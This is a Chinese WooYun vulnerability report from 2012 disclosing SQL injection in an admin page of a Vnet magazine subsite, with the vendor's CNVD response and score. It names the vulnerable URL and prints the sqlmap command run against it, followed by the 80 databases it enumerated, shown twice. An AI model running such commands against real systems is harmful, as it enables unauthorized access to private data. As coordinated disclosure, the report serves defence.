漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2012-06748
漏洞标题:互联星空分站存在SQL注入
相关厂商:互联星空
漏洞作者: saline
提交时间:2012-05-06 21:25
修复时间:2012-06-20 21:26
公开时间:2012-06-20 21:26
漏洞类型:SQL注射漏洞
危害等级:中
自评Rank:8
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2012-05-06: 细节已通知厂商并且等待厂商处理中
2012-05-10: 厂商已经确认,细节仅向厂商公开
2012-05-20: 细节向核心白帽子及相关领域专家公开
2012-05-30: 细节向普通白帽子公开
2012-06-09: 细节向实习白帽子公开
2012-06-20: 细节向公众公开
简要描述:
互联星空某分站存在注射
详细说明:


http://magazine.dooland.vnet.cn/admin/selectmag_list.php?act=getdaodu&id=18091&pid=24034存在sql注入漏洞
sqlmap -u "http://magazine.dooland.vnet.cn/admin/selectmag_list.php?act=getdaodu&id=18091&pid=24034" --dbs
available databases [80]:
[*] A_Bank
[*] ads
[*] adstat
[*] adsystem
[*] ahvnet
[*] api_site_chinagames
[*] api_site_tttz
[*] asus
[*] bbappnet
[*] billwang
[*] client
[*] common
[*] cover
[*] dayoo
[*] DoolandERP
[*] doolandmanager
[*] DownLoadInfoDB
[*] dudubao
[*] dudubao_bak
[*] dudubao_book
[*] dudubao_gztv
[*] dudubao_hd
[*] expand
[*] gdvnet
[*] gdvnet2
[*] gdwap
[*] gxvnet
[*] gzvnet
[*] ifeng
[*] information_schema
[*] ipad_adsys
[*] JIANBAO
[*] jigou
[*] jsvnet
[*] jxvnet
[*] kindle_caixin
[*] kuanzon
[*] lcbook
[*] lephone
[*] mag_pub
[*] magazine_upload
[*] mysql
[*] news
[*] newspaper
[*] OEM
[*] opds_aldiko
[*] paycenter
[*] ReadStat
[*] readstat
[*] sctfds
[*] scvnet
[*] seo
[*] sina_book
[*] sina_mag_cooperation
[*] stat_dudubao
[*] stat_gxvnet
[*] stat_jxvnet
[*] stat_paihang
[*] suzhmobile
[*] system_check
[*] test
[*] tob_client
[*] ty189
[*] ty189_mail
[*] ty189_mail_hd
[*] ty189_mail_new
[*] ty189_mail_test
[*] ucenter
[*] unicom
[*] union
[*] vip_statistics
[*] vnet139
[*] wangyi163
[*] wap
[*] xjvnet
[*] ynvnet
[*] zazhishe
[*] zhongshan
[*] zhuanti
[*] zjvnet
漏洞证明:
sqlmap -u "http://magazine.dooland.vnet.cn/admin/selectmag_list.php?act=getdaodu&id=18091&pid=24034" --dbs
available databases [80]:
[*] A_Bank
[*] ads
[*] adstat
[*] adsystem
[*] ahvnet
[*] api_site_chinagames
[*] api_site_tttz
[*] asus
[*] bbappnet
[*] billwang
[*] client
[*] common
[*] cover
[*] dayoo
[*] DoolandERP
[*] doolandmanager
[*] DownLoadInfoDB
[*] dudubao
[*] dudubao_bak
[*] dudubao_book
[*] dudubao_gztv
[*] dudubao_hd
[*] expand
[*] gdvnet
[*] gdvnet2
[*] gdwap
[*] gxvnet
[*] gzvnet
[*] ifeng
[*] information_schema
[*] ipad_adsys
[*] JIANBAO
[*] jigou
[*] jsvnet
[*] jxvnet
[*] kindle_caixin
[*] kuanzon
[*] lcbook
[*] lephone
[*] mag_pub
[*] magazine_upload
[*] mysql
[*] news
[*] newspaper
[*] OEM
[*] opds_aldiko
[*] paycenter
[*] ReadStat
[*] readstat
[*] sctfds
[*] scvnet
[*] seo
[*] sina_book
[*] sina_mag_cooperation
[*] stat_dudubao
[*] stat_gxvnet
[*] stat_jxvnet
[*] stat_paihang
[*] suzhmobile
[*] system_check
[*] test
[*] tob_client
[*] ty189
[*] ty189_mail
[*] ty189_mail_hd
[*] ty189_mail_new
[*] ty189_mail_test
[*] ucenter
[*] unicom
[*] union
[*] vip_statistics
[*] vnet139
[*] wangyi163
[*] wap
[*] xjvnet
[*] ynvnet
[*] zazhishe
[*] zhongshan
[*] zhuanti
[*] zjvnet
修复方案:
这个你们比我懂!
版权声明:转载请注明来源 saline@乌云
漏洞回应
厂商回应:
危害等级:中
漏洞Rank:10
确认时间:2012-05-10 13:58
厂商回复:
CNVD确认漏洞并复现所述情况,协调中国电信集团公司处置。
对漏洞评分如下:
CVSS:(AV:R/AC:L/Au:NR/C:C/A:N/I:P/B:N) score:8.47(最高10分,高危)
即:远程攻击、攻击难度低、不需要用户认证,对机密性造成完全影响,对完整性造成部分影响。
技术难度系数:1.0(一般)
影响危害系数:1.2(一般,涉及电信行业单位业务子站)
CNVD综合评分:8.47*1.0*1.2=10.164
最新状态:
暂无